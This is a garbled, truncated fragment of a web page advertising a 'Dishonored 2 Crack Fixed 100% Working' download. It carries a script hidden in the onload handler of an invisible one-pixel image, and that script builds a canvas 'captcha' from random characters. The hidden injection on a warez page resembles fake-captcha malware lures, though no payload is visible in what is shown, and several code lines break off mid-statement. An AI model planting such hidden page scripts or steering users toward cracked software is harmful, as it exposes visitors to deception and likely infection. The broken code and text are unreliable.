
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const...
Read More
Dishonored 2 Crack Fixed 100% Working for
Desktop Lossless-Audio
Juni 23, 2026
Uncategorized
🛠 Hash code: 10f2ccc1764e1f71ff5d9dcbe1de5d37Last modification:
2026-06-19 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));